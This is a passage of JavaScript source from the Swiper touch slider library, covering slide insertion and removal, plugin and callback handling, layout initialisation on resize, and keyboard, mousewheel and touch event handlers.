                        newSlide.className = slideClassList;
                        return _this._extendSwiperSlide(newSlide);
                }

                //Append Slide
                _this.appendSlide = function (html, slideClassList, el) {
                        if (!html) return;
                        if (html.nodeType) {
                                return _this._extendSwiperSlide(html).append()
                        } else {
                                return _this.createSlide(html, slideClassList, el).append()
                        }
                }
                _this.prependSlide = function (html, slideClassList, el) {
                        if (!html) return;
                        if (html.nodeType) {
                                return _this._extendSwiperSlide(html).prepend()
                        } else {
                                return _this.createSlide(html, slideClassList, el).prepend()
                        }
                }
                _this.insertSlideAfter = function (index, html, slideClassList, el) {
                        if (typeof index === 'undefined') return false;
                        if (html.nodeType) {
                                return _this._extendSwiperSlide(html).insertAfter(index);
                        } else {
                                return _this.createSlide(html, slideClassList, el).insertAfter(index);
                        }
                }
                _this.removeSlide = function (index) {
                        if (_this.slides[index]) {
                                if (params.loop) {
                                        if (!_this.slides[index + _this.loopedSlides]) return false;
                                        _this.slides[index + _this.loopedSlides].remove();
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else _this.slides[index].remove();
                                return true;
                        } else return false;
                }
                _this.removeLastSlide = function () {
                        if (_this.slides.length > 0) {
                                if (params.loop) {
                                        _this.slides[_this.slides.length - 1 - _this.loopedSlides].remove();
                                        _this.removeLoopedSlides();
                                        _this.calcSlides();
                                        _this.createLoop();
                                } else _this.slides[(_this.slides.length - 1)].remove();
                                return true;
                        } else {
                                return false;
                        }
                }
                _this.removeAllSlides = function () {
                        for (var i = _this.slides.length - 1; i >= 0; i--) {
                                _this.slides[i].remove()
                        }
                }
                _this.getSlide = function (index) {
                        return _this.slides[index]
                }
                _this.getLastSlide = function () {
                        return _this.slides[_this.slides.length - 1]
                }
                _this.getFirstSlide = function () {
                        return _this.slides[0]
                }

                //Currently Active Slide
                _this.activeSlide = function () {
                        return _this.slides[_this.activeIndex]
                }

/*=========================
      Plugins API
      ===========================*/
                var _plugins = [];
                for (var plugin in _this.plugins) {
                        if (params[plugin]) {
                                var p = _this.plugins[plugin](_this, params[plugin]);
                                if (p) _plugins.push(p);
                        }
                }
                _this.callPlugins = function (method, args) {
                        if (!args) args = {}
                        for (var i = 0; i < _plugins.length; i++) {
                                if (method in _plugins[i]) {
                                        _plugins[i][method](args);
                                }
                        }
                }

/*=========================
     Wrapper for Callbacks : Allows additive callbacks via function arrays
     ===========================*/
                _this.fireCallback = function () {
                        var callback = arguments[0];
                        if (Object.prototype.toString.call(callback) === '[object Array]') {
                                for (var i = 0; i < callback.length; i++) {
                                        if (typeof callback[i] === 'function') {
                                                callback[i](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
                                        }
                                }
                        } else {
                                callback(arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
                        }
                }

                function isArray(obj) {
                        "use strict";
                        if (Object.prototype.toString.apply(obj) === '[object Array]') return true;
                        return false;
                }

                /**
                 * Allows user to add callbacks, rather than replace them
                 * @param callback
                 * @param func
                 * @return {*}
                 */
                _this.addCallback = function (callback, func) {
                        "use strict";
                        var _this = this,
                                tempFunc;
                        if (_this.params['on' + callback]) {
                                if (isArray(this.params['on' + callback])) {
                                        return this.params['on' + callback].push(func);
                                } else if (typeof this.params['on' + callback] === 'function') {
                                        tempFunc = this.params['on' + callback];
                                        this.params['on' + callback] = [];
                                        this.params['on' + callback].push(tempFunc);
                                        return this.params['on' + callback].push(func);
                                }
                        } else {
                                this.params['on' + callback] = [];
                                return this.params['on' + callback].push(func);
                        }
                }
                _this.removeCallbacks = function (callback) {
                        if (_this.params['on' + callback]) {
                                return _this.params['on' + callback] = null;
                        }
                }

/*=========================
      WP8 Fix
      ===========================*/
                if (_this.browser.ie10 && !params.onlyExternal) {
                        _this.wrapper.classList.add('swiper-wp8-' + (isH ? 'horizontal' : 'vertical'));
                }

/*=========================
      Free Mode Class
      ===========================*/
                if (params.freeMode) {
                        _this.container.className += ' swiper-free-mode';
                }

/*==================================================
        Init/Re-init/Resize Fix
    ====================================================*/
                _this.initialized = false;
                _this.init = function (force, forceCalcSlides) {
                        var _width = _this.h.getWidth(_this.container);
                        var _height = _this.h.getHeight(_this.container);
                        if (_width === _this.width && _height === _this.height && !force) return;
                        _this.width = _width;
                        _this.height = _height;

                        containerSize = isH ? _width : _height;
                        var wrapper = _this.wrapper;

                        if (force) {
                                _this.calcSlides(forceCalcSlides);
                        }

                        if (params.slidesPerView === 'auto') {
                                //Auto mode
                                var slidesWidth = 0;
                                var slidesHeight = 0;

                                //Unset Styles
                                if (params.slidesOffset > 0) {
                                        wrapper.style.paddingLeft = '';
                                        wrapper.style.paddingRight = '';
                                        wrapper.style.paddingTop = '';
                                        wrapper.style.paddingBottom = '';
                                }
                                wrapper.style.width = '';
                                wrapper.style.height = '';
                                if (params.offsetPxBefore > 0) {
                                        if (isH) _this.wrapperLeft = params.offsetPxBefore;
                                        else _this.wrapperTop = params.offsetPxBefore;
                                }
                                if (params.offsetPxAfter > 0) {
                                        if (isH) _this.wrapperRight = params.offsetPxAfter;
                                        else _this.wrapperBottom = params.offsetPxAfter;
                                }

                                if (params.centeredSlides) {
                                        if (isH) {
                                                _this.wrapperLeft = (containerSize - this.slides[0].getWidth(true)) / 2;
                                                _this.wrapperRight = (containerSize - _this.slides[_this.slides.length - 1].getWidth(true)) / 2;
                                        } else {
                                                _this.wrapperTop = (containerSize - _this.slides[0].getHeight(true)) / 2;
                                                _this.wrapperBottom = (containerSize - _this.slides[_this.slides.length - 1].getHeight(true)) / 2;
                                        }
                                }

                                if (isH) {
                                        if (_this.wrapperLeft >= 0) wrapper.style.paddingLeft = _this.wrapperLeft + 'px';
                                        if (_this.wrapperRight >= 0) wrapper.style.paddingRight = _this.wrapperRight + 'px';
                                } else {
                                        if (_this.wrapperTop >= 0) wrapper.style.paddingTop = _this.wrapperTop + 'px';
                                        if (_this.wrapperBottom >= 0) wrapper.style.paddingBottom = _this.wrapperBottom + 'px';
                                }
                                var slideLeft = 0;
                                var centeredSlideLeft = 0;
                                _this.snapGrid = [];
                                _this.slidesGrid = [];

                                var slideMaxHeight = 0;
                                for (var i = 0; i < _this.slides.length; i++) {
                                        var slideWidth = _this.slides[i].getWidth(true);
                                        var slideHeight = _this.slides[i].getHeight(true);
                                        if (params.calculateHeight) {
                                                slideMaxHeight = Math.max(slideMaxHeight, slideHeight)
                                        }
                                        var _slideSize = isH ? slideWidth : slideHeight;
                                        if (params.centeredSlides) {
                                                var nextSlideWidth = i === _this.slides.length - 1 ? 0 : _this.slides[i + 1].getWidth(true);
                                                var nextSlideHeight = i === _this.slides.length - 1 ? 0 : _this.slides[i + 1].getHeight(true);
                                                var nextSlideSize = isH ? nextSlideWidth : nextSlideHeight;
                                                if (_slideSize > containerSize) {
                                                        for (var j = 0; j <= Math.floor(_slideSize / (containerSize + _this.wrapperLeft)); j++) {
                                                                if (j === 0) _this.snapGrid.push(slideLeft + _this.wrapperLeft);
                                                                else _this.snapGrid.push(slideLeft + _this.wrapperLeft + containerSize * j);
                                                        }
                                                        _this.slidesGrid.push(slideLeft + _this.wrapperLeft);
                                                } else {
                                                        _this.snapGrid.push(centeredSlideLeft);
                                                        _this.slidesGrid.push(centeredSlideLeft);
                                                }

                                                centeredSlideLeft += _slideSize / 2 + nextSlideSize / 2;

                                        } else {
                                                if (_slideSize > containerSize) {
                                                        for (var j = 0; j <= Math.floor(_slideSize / containerSize); j++) {
                                                                _this.snapGrid.push(slideLeft + containerSize * j);
                                                        }
                                                } else {
                                                        _this.snapGrid.push(slideLeft);
                                                }
                                                _this.slidesGrid.push(slideLeft);
                                        }

                                        slideLeft += _slideSize;

                                        slidesWidth += slideWidth;
                                        slidesHeight += slideHeight;
                                }
                                if (params.calculateHeight) _this.height = slideMaxHeight;
                                if (isH) {
                                        wrapperSize = slidesWidth + _this.wrapperRight + _this.wrapperLeft;
                                        wrapper.style.width = (slidesWidth) + 'px';
                                        wrapper.style.height = (_this.height) + 'px';
                                } else {
                                        wrapperSize = slidesHeight + _this.wrapperTop + _this.wrapperBottom;
                                        wrapper.style.width = (_this.width) + 'px';
                                        wrapper.style.height = (slidesHeight) + 'px';
                                }

                        } else if (params.scrollContainer) {
                                //Scroll Container
                                wrapper.style.width = '';
                                wrapper.style.height = '';
                                var wrapperWidth = _this.slides[0].getWidth(true);
                                var wrapperHeight = _this.slides[0].getHeight(true);
                                wrapperSize = isH ? wrapperWidth : wrapperHeight;
                                wrapper.style.width = wrapperWidth + 'px';
                                wrapper.style.height = wrapperHeight + 'px';
                                slideSize = isH ? wrapperWidth : wrapperHeight;

                        } else {
                                //For usual slides
                                if (params.calculateHeight) {
                                        var slideMaxHeight = 0;
                                        var wrapperHeight = 0;
                                        //ResetWrapperSize
                                        if (!isH) _this.container.style.height = '';
                                        wrapper.style.height = '';

                                        for (var i = 0; i < _this.slides.length; i++) {
                                                //ResetSlideSize
                                                _this.slides[i].style.height = '';
                                                slideMaxHeight = Math.max(_this.slides[i].getHeight(true), slideMaxHeight);
                                                if (!isH) wrapperHeight += _this.slides[i].getHeight(true);
                                        }
                                        var slideHeight = slideMaxHeight;
                                        _this.height = slideHeight;

                                        if (isH) wrapperHeight = slideHeight;
                                        else containerSize = slideHeight, _this.container.style.height = containerSize + 'px';
                                } else {
                                        var slideHeight = isH ? _this.height : _this.height / params.slidesPerView;
                                        var wrapperHeight = isH ? _this.height : _this.slides.length * slideHeight;
                                }
                                var slideWidth = isH ? _this.width / params.slidesPerView : _this.width;
                                var wrapperWidth = isH ? _this.slides.length * slideWidth : _this.width;
                                slideSize = isH ? slideWidth : slideHeight;

                                if (params.offsetSlidesBefore > 0) {
                                        if (isH) _this.wrapperLeft = slideSize * params.offsetSlidesBefore;
                                        else _this.wrapperTop = slideSize * params.offsetSlidesBefore;
                                }
                                if (params.offsetSlidesAfter > 0) {
                                        if (isH) _this.wrapperRight = slideSize * params.offsetSlidesAfter;
                                        else _this.wrapperBottom = slideSize * params.offsetSlidesAfter;
                                }
                                if (params.offsetPxBefore > 0) {
                                        if (isH) _this.wrapperLeft = params.offsetPxBefore;
                                        else _this.wrapperTop = params.offsetPxBefore;
                                }
                                if (params.offsetPxAfter > 0) {
                                        if (isH) _this.wrapperRight = params.offsetPxAfter;
                                        else _this.wrapperBottom = params.offsetPxAfter;
                                }
                                if (params.centeredSlides) {
                                        if (isH) {
                                                _this.wrapperLeft = (containerSize - slideSize) / 2;
                                                _this.wrapperRight = (containerSize - slideSize) / 2;
                                        } else {
                                                _this.wrapperTop = (containerSize - slideSize) / 2;
                                                _this.wrapperBottom = (containerSize - slideSize) / 2;
                                        }
                                }
                                if (isH) {
                                        if (_this.wrapperLeft > 0) wrapper.style.paddingLeft = _this.wrapperLeft + 'px';
                                        if (_this.wrapperRight > 0) wrapper.style.paddingRight = _this.wrapperRight + 'px';
                                } else {
                                        if (_this.wrapperTop > 0) wrapper.style.paddingTop = _this.wrapperTop + 'px';
                                        if (_this.wrapperBottom > 0) wrapper.style.paddingBottom = _this.wrapperBottom + 'px';
                                }

                                wrapperSize = isH ? wrapperWidth + _this.wrapperRight + _this.wrapperLeft : wrapperHeight + _this.wrapperTop + _this.wrapperBottom;
                                if (!params.cssWidthAndHeight) {
                                        if (parseFloat(wrapperWidth) > 0) {
                                                wrapper.style.width = wrapperWidth + 'px';
                                        }
                                        if (parseFloat(wrapperHeight) > 0) {
                                                wrapper.style.height = wrapperHeight + 'px';
                                        }
                                }
                                var slideLeft = 0;
                                _this.snapGrid = [];
                                _this.slidesGrid = [];
                                for (var i = 0; i < _this.slides.length; i++) {
                                        _this.snapGrid.push(slideLeft);
                                        _this.slidesGrid.push(slideLeft);
                                        slideLeft += slideSize;
                                        if (!params.cssWidthAndHeight) {
                                                if (parseFloat(slideWidth) > 0) {
                                                        _this.slides[i].style.width = slideWidth + 'px';
                                                }
                                                if (parseFloat(slideHeight) > 0) {
                                                        _this.slides[i].style.height = slideHeight + 'px';
                                                }
                                        }
                                }

                        }

                        if (!_this.initialized) {
                                _this.callPlugins('onFirstInit');
                                if (params.onFirstInit) _this.fireCallback(params.onFirstInit, _this);
                        } else {
                                _this.callPlugins('onInit');
                                if (params.onInit) _this.fireCallback(params.onInit, _this);
                        }
                        _this.initialized = true;
                }

                _this.reInit = function (forceCalcSlides) {
                        _this.init(true, forceCalcSlides);
                }

                _this.resizeFix = function (reInit) {
                        _this.callPlugins('beforeResizeFix');

                        _this.init(params.resizeReInit || reInit);

                        // swipe to active slide in fixed mode
                        if (!params.freeMode) {
                                _this.swipeTo((params.loop ? _this.activeLoopIndex : _this.activeIndex), 0, false);
                        }

                        // move wrapper to the beginning in free mode
                        else if (_this.getWrapperTranslate() < -maxWrapperPosition()) {
                                _this.setWrapperTransition(0);
                                _this.setWrapperTranslate(-maxWrapperPosition());
                        }

                        _this.callPlugins('afterResizeFix');
                }

/*==========================================
        Max and Min Positions
    ============================================*/

                function maxWrapperPosition() {
                        var a = (wrapperSize - containerSize);
                        if (params.freeMode) {
                                a = wrapperSize - containerSize;
                        }
                        // if (params.loop) a -= containerSize;
                        if (params.slidesPerView > _this.slides.length) a = 0;
                        if (a < 0) a = 0;
                        return a;
                }

                function minWrapperPosition() {
                        var a = 0;
                        // if (params.loop) a = containerSize;
                        return a;
                }

/*==========================================
        Event Listeners
    ============================================*/

                function initEvents() {
                        var bind = _this.h.addEventListener;

                        //Touch Events
                        if (!_this.browser.ie10) {
                                if (_this.support.touch) {
                                        bind(_this.wrapper, 'touchstart', onTouchStart);
                                        bind(_this.wrapper, 'touchmove', onTouchMove);
                                        bind(_this.wrapper, 'touchend', onTouchEnd);
                                }
                                if (params.simulateTouch) {
                                        bind(_this.wrapper, 'mousedown', onTouchStart);
                                        bind(document, 'mousemove', onTouchMove);
                                        bind(document, 'mouseup', onTouchEnd);
                                }
                        } else {
                                bind(_this.wrapper, _this.touchEvents.touchStart, onTouchStart);
                                bind(document, _this.touchEvents.touchMove, onTouchMove);
                                bind(document, _this.touchEvents.touchEnd, onTouchEnd);
                        }

                        //Resize Event
                        if (params.autoResize) {
                                bind(window, 'resize', _this.resizeFix);
                        }
                        //Slide Events
                        addSlideEvents();
                        //Mousewheel
                        _this._wheelEvent = false;
                        if (params.mousewheelControl) {
                                if (document.onmousewheel !== undefined) {
                                        _this._wheelEvent = "mousewheel";
                                }
                                try {
                                        WheelEvent("wheel");
                                        _this._wheelEvent = "wheel";
                                } catch (e) {}
                                if (!_this._wheelEvent) {
                                        _this._wheelEvent = "DOMMouseScroll";
                                }

                                if (_this._wheelEvent) {
                                        bind(_this.container, _this._wheelEvent, handleMousewheel);
                                }
                        }

                        //Keyboard
                        if (params.keyboardControl) {
                                bind(document, 'keydown', handleKeyboardKeys);
                        }
                        if (params.updateOnImagesReady) {
                                _this.imagesToLoad = $$('img', _this.container);

                                for (var i = 0; i < _this.imagesToLoad.length; i++) {
                                        _loadImage(_this.imagesToLoad[i].getAttribute('src'))
                                }
                        }

                        function _loadImage(src) {
                                var image = new Image();
                                image.onload = function () {
                                        _this.imagesLoaded++;
                                        if (_this.imagesLoaded == _this.imagesToLoad.length) {
                                                _this.reInit();
                                                if (params.onImagesReady) _this.fireCallback(params.onImagesReady, _this);
                                        }
                                }
                                image.src = src;
                        }
                }

                //Remove Event Listeners
                _this.destroy = function (removeResizeFix) {
                        var unbind = _this.h.removeEventListener;

                        //Touch Events
                        if (!_this.browser.ie10) {
                                if (_this.support.touch) {
                                        unbind(_this.wrapper, 'touchstart', onTouchStart);
                                        unbind(_this.wrapper, 'touchmove', onTouchMove);
                                        unbind(_this.wrapper, 'touchend', onTouchEnd);
                                }
                                if (params.simulateTouch) {
                                        unbind(_this.wrapper, 'mousedown', onTouchStart);
                                        unbind(document, 'mousemove', onTouchMove);
                                        unbind(document, 'mouseup', onTouchEnd);
                                }
                        } else {
                                unbind(_this.wrapper, _this.touchEvents.touchStart, onTouchStart);
                                unbind(document, _this.touchEvents.touchMove, onTouchMove);
                                unbind(document, _this.touchEvents.touchEnd, onTouchEnd);
                        }

                        //Resize Event
                        if (params.autoResize) {
                                unbind(window, 'resize', _this.resizeFix);
                        }

                        //Init Slide Events
                        removeSlideEvents();

                        //Pagination
                        if (params.paginationClickable) {
                                removePaginationEvents();
                        }

                        //Mousewheel
                        if (params.mousewheelControl && _this._wheelEvent) {
                                unbind(_this.container, _this._wheelEvent, handleMousewheel);
                        }

                        //Keyboard
                        if (params.keyboardControl) {
                                unbind(document, 'keydown', handleKeyboardKeys);
                        }

                        //Stop autoplay
                        if (params.autoplay) {
                                _this.stopAutoplay();
                        }
                        _this.callPlugins('onDestroy');

                        //Destroy variable
                        _this = null;
                }

                function addSlideEvents() {
                        var bind = _this.h.addEventListener,
                                i;

                        //Prevent Links Events
                        if (params.preventLinks) {
                                var links = $$('a', _this.container);
                                for (i = 0; i < links.length; i++) {
                                        bind(links[i], 'click', preventClick);
                                }
                        }
                        //Release Form Elements
                        if (params.releaseFormElements) {
                                var formElements = $$('input, textarea, select', _this.container);
                                for (i = 0; i < formElements.length; i++) {
                                        bind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
                                }
                        }

                        //Slide Clicks & Touches
                        if (params.onSlideClick) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        bind(_this.slides[i], 'click', slideClick);
                                }
                        }
                        if (params.onSlideTouch) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        bind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
                                }
                        }
                }

                function removeSlideEvents() {
                        var unbind = _this.h.removeEventListener,
                                i;

                        //Slide Clicks & Touches
                        if (params.onSlideClick) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        unbind(_this.slides[i], 'click', slideClick);
                                }
                        }
                        if (params.onSlideTouch) {
                                for (i = 0; i < _this.slides.length; i++) {
                                        unbind(_this.slides[i], _this.touchEvents.touchStart, slideTouch);
                                }
                        }
                        //Release Form Elements
                        if (params.releaseFormElements) {
                                var formElements = $$('input, textarea, select', _this.container);
                                for (i = 0; i < formElements.length; i++) {
                                        unbind(formElements[i], _this.touchEvents.touchStart, releaseForms, true);
                                }
                        }
                        //Prevent Links Events
                        if (params.preventLinks) {
                                var links = $$('a', _this.container);
                                for (i = 0; i < links.length; i++) {
                                        unbind(links[i], 'click', preventClick);
                                }
                        }
                }
/*==========================================
        Keyboard Control
    ============================================*/

                function handleKeyboardKeys(e) {
                        var kc = e.keyCode || e.charCode;
                        if (kc == 37 || kc == 39 || kc == 38 || kc == 40) {
                                var inView = false;
                                //Check that swiper should be inside of visible area of window
                                var swiperOffset = _this.h.getOffset(_this.container);
                                var scrollLeft = _this.h.windowScroll().left;
                                var scrollTop = _this.h.windowScroll().top;
                                var windowWidth = _this.h.windowWidth();
                                var windowHeight = _this.h.windowHeight();
                                var swiperCoord = [
                                        [swiperOffset.left, swiperOffset.top],
                                        [swiperOffset.left + _this.width, swiperOffset.top],
                                        [swiperOffset.left, swiperOffset.top + _this.height],
                                        [swiperOffset.left + _this.width, swiperOffset.top + _this.height]
                                ]
                                for (var i = 0; i < swiperCoord.length; i++) {
                                        var point = swiperCoord[i];
                                        if (
                                        point[0] >= scrollLeft && point[0] <= scrollLeft + windowWidth && point[1] >= scrollTop && point[1] <= scrollTop + windowHeight) {
                                                inView = true;
                                        }

                                }
                                if (!inView) return;
                        }
                        if (isH) {
                                if (kc == 37 || kc == 39) {
                                        if (e.preventDefault) e.preventDefault();
                                        else e.returnValue = false;
                                }
                                if (kc == 39) _this.swipeNext();
                                if (kc == 37) _this.swipePrev();
                        } else {
                                if (kc == 38 || kc == 40) {
                                        if (e.preventDefault) e.preventDefault();
                                        else e.returnValue = false;
                                }
                                if (kc == 40) _this.swipeNext();
                                if (kc == 38) _this.swipePrev();
                        }
                }

/*==========================================
        Mousewheel Control
    ============================================*/
                var lastScrollTime = (new Date()).getTime();

                function handleMousewheel(e) {
                        var we = _this._wheelEvent;
                        var delta = 0;

                        //Opera & IE
                        if (e.detail) delta = -e.detail;
                        //WebKits
                        else if (we == 'mousewheel') {
                                if (isH) {
                                        if (Math.abs(e.wheelDeltaX) > Math.abs(e.wheelDeltaY)) delta = e.wheelDeltaX;
                                        else return;
                                } else {
                                        if (Math.abs(e.wheelDeltaY) > Math.abs(e.wheelDeltaX)) delta = e.wheelDeltaY;
                                        else return;
                                }
                        }
                        //Old FireFox
                        else if (we == 'DOMMouseScroll') delta = -e.detail;
                        //New FireFox
                        else if (we == 'wheel') {
                                if (isH) {
                                        if (Math.abs(e.deltaX) > Math.abs(e.deltaY)) delta = -e.deltaX;
                                        else return;
                                } else {
                                        if (Math.abs(e.deltaY) > Math.abs(e.deltaX)) delta = -e.deltaY;
                                        else return;
                                }
                        }

                        if (!params.freeMode) {
                                if ((new Date()).getTime() - lastScrollTime > 60) {
                                        if (delta < 0) _this.swipeNext();
                                        else _this.swipePrev();
                                }
                                lastScrollTime = (new Date()).getTime();

                        } else {
                                //Freemode or scrollContainer:
                                var position = _this.getWrapperTranslate() + delta;

                                if (position > 0) position = 0;
                                if (position < -maxWrapperPosition()) position = -maxWrapperPosition();

                                _this.setWrapperTransition(0);
                                _this.setWrapperTranslate(position);
                                _this.updateActiveSlide(position);

                                // Return page scroll on edge positions
                                if (position == 0 || position == -maxWrapperPosition()) return;
                        }
                        if (params.autoplay) _this.stopAutoplay(true);

                        if (e.preventDefault) e.preventDefault();
                        else e.returnValue = false;
                        return false;
                }

/*=========================
      Grab Cursor
      ===========================*/
                if (params.grabCursor) {
                        var containerStyle = _this.container.style;
                        containerStyle.cursor = 'move';
                        containerStyle.cursor = 'grab';
                        containerStyle.cursor = '-moz-grab';
                        containerStyle.cursor = '-webkit-grab';
                }

/*=========================
      Slides Events Handlers
      ===========================*/

                _this.allowSlideClick = true;

                function slideClick(event) {
                        if (_this.allowSlideClick) {
                                setClickedSlide(event);
                                _this.fireCallback(params.onSlideClick, _this, event);
                        }
                }

                function slideTouch(event) {
                        setClickedSlide(event);
                        _this.fireCallback(params.onSlideTouch, _this, event);
                }

                function setClickedSlide(event) {

                        // IE 6-8 support
                        if (!event.currentTarget) {
                                var element = event.srcElement;
                                do {
                                        if (element.className.indexOf(params.slideClass) > -1) {
                                                break;
                                        }
                                }
                                while (element = element.parentNode);
                                _this.clickedSlide = element;
                        } else {
                                _this.clickedSlide = event.currentTarget;
                        }

                        _this.clickedSlideIndex = _this.slides.indexOf(_this.clickedSlide);
                        _this.clickedSlideLoopIndex = _this.clickedSlideIndex - (_this.loopedSlides || 0);
                }

                _this.allowLinks = true;

                function preventClick(e) {
                        if (!_this.allowLinks) {
                                if (e.preventDefault) e.preventDefault();
                                else e.returnValue = false;
                                return false;
                        }
                }

                function releaseForms(e) {
                        if (e.stopPropagation) e.stopPropagation();
                        else e.returnValue = false;
                        return false;

                }

/*==================================================
        Event Handlers
    ====================================================*/
                var isTouchEvent = false;
                var allowThresholdMove;
                var allowMomentumBounce = true;

                function onTouchStart(event) {
                        if (params.preventLinks) _this.allowLinks = true;
                        //Exit if slider is already was touched
                        if (_this.isTouched || params.onlyExternal) {
                                return false;
                        }

                        if (params.noSwiping && (event.target || event.srcElement) && noSwipingSlide(event.target || event.srcElement)) return false;
                        allowMomentumBounce = false;

                        //Check For Nested Swipers
                        _this.isTouched = true;
                        isTouchEvent = event.type == 'touchstart';

                        if (!isTouchEvent || event.targetTouches.length == 1) {
                                _this.callPlugins('onTouchStartBegin');

                                if (!isTouchEvent) {
                                        if (event.preventDefault) event.preventDefault();
                                        else event.returnValue = false;
                                }

                                var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
                                var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

                                //Start Touches to check the scrolling
                                _this.touches.startX = _this.touches.currentX = pageX;
                                _this.touches.startY = _this.touches.currentY = pageY;

                                _this.touches.start = _this.touches.current = isH ? pageX : pageY;

                                //Set Transition Time to 0
                                _this.setWrapperTransition(0);

                                //Get Start Translate Position
                                _this.positions.start = _this.positions.current = _this.getWrapperTranslate();

                                //Set Transform
                                _this.setWrapperTranslate(_this.positions.start);

                                //TouchStartTime
                                _this.times.start = (new Date()).getTime();

                                //Unset Scrolling
                                isScrolling = undefined;

                                //Set Treshold
                                if (params.moveStartThreshold > 0) allowThresholdMove = false;

                                //CallBack
                                if (params.onTouchStart) _this.fireCallback(params.onTouchStart, _this);
                                _this.callPlugins('onTouchStartEnd');

                        }
                }
                var velocityPrevPosition, velocityPrevTime;

                function onTouchMove(event) {
                        // If slider is not touched - exit
                        if (!_this.isTouched || params.onlyExternal) return;
                        if (isTouchEvent && event.type == 'mousemove') return;

                        var pageX = isTouchEvent ? event.targetTouches[0].pageX : (event.pageX || event.clientX);
                        var pageY = isTouchEvent ? event.targetTouches[0].pageY : (event.pageY || event.clientY);

                        //check for scrolling
                        if (typeof isScrolling === 'undefined' && isH) {
                                isScrolling = !! (isScrolling || Math.abs(pageY - _this.touches.startY) > Math.abs(pageX - _this.touches.startX));
                        }
                        if (typeof isScrolling === 'undefined' && !isH) {
                                isScrolling = !! (isScrolling || Math.abs(pageY - _this.touches.startY) < Math.abs(pageX - _this.touches.startX));
                        }
                        if (isScrolling) {
                                _this.isTouched = false;
                                return;
                        }

                        //Check For Nested Swipers
                        if (event.assignedToSwiper) {
                                _this.isTouched = false;
                                return;
                        }
                        event.assignedToSwiper = true;

                        //Block inner links
                        if (params.preventLinks) {
                                _this.allowLinks = false;
                        }
                        if (params.onSlideClick) {
                                _this.allowSlideClick = false;
                        }

                        //Stop AutoPlay if exist
                        if (params.autoplay) {
                                _this.stopAutoplay(true);
                        }
                        if (!isTouchEvent || event.touches.length == 1) {

                                //Moved Flag
                                if (!_this.isMoved) {
                                        _this.callPlugins('onTouchMoveStart');

                                        if (params.loop) {
                                                _this.fixLoop();
                                                _this.positions.start = _this.getWrapperTranslate();
                                        }
                                        if (params.onTouchMoveStart) _this.fireCallback(params.onTouchMoveStart, _this);
                                }
                                _this.isMoved = true;

                                // cancel event
                                if (event.preventDefault) event.preventDefault();
                                else event.returnValue = false;

                                _this.touches.current = isH ? pageX : pageY;

                                _this.positions.current = (_this.touches.current - _this.touches.start) * params.touchRatio + _this.positions.start;

                                //Resistance Callbacks
                                if (_this.positions.current > 0 && params.onResistanceBefore) {
                                        _this.fireCallback(params.onResistanceBefore, _this, _this.positions.current);
                                }
                                if (_this.positions.current < -maxWrapperPosition() && params.onResistanceAfter) {
                                        _this.fireCallback(params.onResistanceAfter, _this, Math.abs(_this.positions.current + maxWrapperPosition()));
                                }
                                //Resistance
                                if (params.resistance && params.resistance != '100%') {
                                        //Resistance for Negative-Back sliding
                                        if (_this.positions.current > 0) {
                                                var resistance = 1 - _this.positions.current / containerSize / 2;
                                                if (resistance < 0.5) _this.positions.current = (containerSize / 2);
                                                else _this.positions.current = _this.positions.current * resistance;
                                        }
                                        //Resistance for After-End Sliding
                                        if (_this.positions.current < -maxWrapperPosition()) {

                                                var diff = (_this.touches.current - _this.touches.start) * params.touchRatio + (maxWrapperPosition() + _this.positions.start);
                                                var resistance = (containerSize + diff) / (containerSize);
                                                var newPos = _this.positions.current - diff * (1 - resistance) / 2;
                                                var stopPos = -maxWrapperPosition() - containerSize / 2;

                                                if (newPos < stopPos || resistance <= 0) _this.positions.current = stopPos;
                                                else _this.positions.current = newPos;
                                        }
                                }
                                if (params.resistance && params.resistance == '100%') {
                                        //Resistance for Negative-Back sliding
                                        if (_this.positions.current > 0 && !(params.freeMode && !params.freeModeFluid)) {
                                                _this.positions.current = 0;
                                        }
                                        //Resistance for After-End Sliding
                                        if ((_this.positions.current) < -maxWrapperPosition() && !(params.freeMode && !params.freeModeFluid)) {
                                                _this.positions.current = -maxWrapperPosition();
                                        }
                                }
                                //Move Slides
                                if (!params.followFinger) return;

                                if (!params.moveStartThreshold) {
                                        _this.setWrapperTranslate(_this.positions.current);
                                } else {
                                        if (Math.abs(_this.touches.current - _this.touches.start) > params.moveStartThreshold || allowThresholdMove) {
                                                allowThresholdMove = true;
                                                _this.setWrapperTranslate(_this.positions.current);
                                        } else {
                                                _this.positions.current = _this.positions.start;
                                        }
                                }

                                if (params.freeMode || params.watchActiveIndex) {
                                        _this.updateActiveSlide(_this.positions.current);
                                }

                                //Grab Cursor
                                if (params.grabCursor) {
                                        _this.container.style.cursor = 'move';
                                        _this.container.style.cursor = 'grabbing';
                                        _this.container.style.cursor = '-moz-grabbin';
                                        _this.container.style.cursor = '-webkit-grabbing';
                                }
                                //Velocity
                                if (!velocityPrevPosition) velocityPrevPosition = _this.touches.current;
                                if (!velocityPrevTime) velocityPrevTime = (new Date).getTime();
                                _this.velocity = (_this.touches.current - velocityPrevPosition) / ((new Date).getTime() - velocityPrevTime) / 2;
                                if (Math.abs(_this.touches.current - velocityPrevPosition) < 2) _this.velocity = 0;
                                velocityPrevPosition = _this.touches.current;
                                velocityPrevTime = (new Date).getTime();
                                //Callbacks
                                _this.callPlugins('onTouchMoveEnd');
                                if (params.onTouchMove) _this.fireCallback(params.onTouchMove, _this);

                                return false;
                        }
                }

                function onTouchEnd(event) {
                        //Check For scrolling
                        if (isScrolling) {
                                _this.swipeReset();
                        }
                        // If slider is not touched exit
                        if (params.onlyExternal || !_this.isTouched) return;
                        _this.isTouched = false

                        //Return Grab Cursor
                        if (params.grabCursor) {
                                _this.container.style.cursor = 'move';
                                _this.container.style.cursor = 'grab';
                                _this.container.style.cursor = '-moz-grab';
                                _this.container.style.cursor = '-webkit-grab';
                        }

                        //Check for Current Position
                        if (!_this.positions.current && _this.positions.current !== 0) {
                                _this.positions.current = _this.positions.start
                        }

                        //For case if slider touched but not moved
                        if (params.followFinger) {
